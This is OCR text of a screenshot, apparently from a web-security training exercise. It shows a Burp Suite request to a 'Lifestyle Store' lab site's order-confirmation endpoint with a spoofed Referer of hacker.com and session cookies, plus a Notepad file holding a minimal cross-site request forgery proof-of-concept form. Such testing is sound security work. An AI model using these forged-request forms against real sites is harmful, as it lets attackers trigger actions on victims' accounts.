 15.206.94.128/cart/cart.php
/C:/Users/aanavi%20gupta/Deskto
15.206.94.128/cart/cart.php
Lifestyle Store
My Cart
My Profile
My Orders
Blog
Forum
Logout
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Follow redirection Target: http://15.206.94.128
Request
Raw Params Headers Hex
1 POST /orders/confirm.php HTTP/1.1
2 Host: 15.206.94.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://15.206.94.128
10 Connection: close
11 Referer: http://hacker.com
12 Cookie: key=C3CDA10D-8C93-D444-D0A6-D6D9C1FC6B67;
PHPSESSID=4rn3cslvbr9hrm3kf8hj6h6fo2; X-XSRF-TOKEN
=
018298a237481c3cd968d5d16566c0cf20f0456e9f516328aa
8b7d82f5944986
13 Upgrade-Insecure-Requests: 1
14
< + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 302 Moved
Temporarily
2 Server: nginx/1.14.0
(Ubuntu)
3 Date: Sun, 19 Apr 2020
05:54:38 GMT
4 Content-Type: text/html;
charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981
08:52:00 GMT
7 Cache-Control: no-store,
no-cache, must-revalidate,
post-check=0, pre-check=0
8 Pragma: no-cache
9 X-FRAME-OPTIONS: DENY
10 location:
/orders/generate_receipt/or
dered/11
11 Content-Length: 0
12
< + > 0 matches
Done
387 bytes
g Cart is empty!
P NOW
eee.html - Notepad
File Edit Format View Help
<html>
<body>
<form action="http://15.206.94.128/cart/cart.php"
method="POST">
<input type="submit" value="Submit Request"></input>
</body>
</html>
Copyright @ Lifestyle Store. All Rights Reserved.
Type here to search
99+
N
Lr
ENG
11:25
19-04-2020
3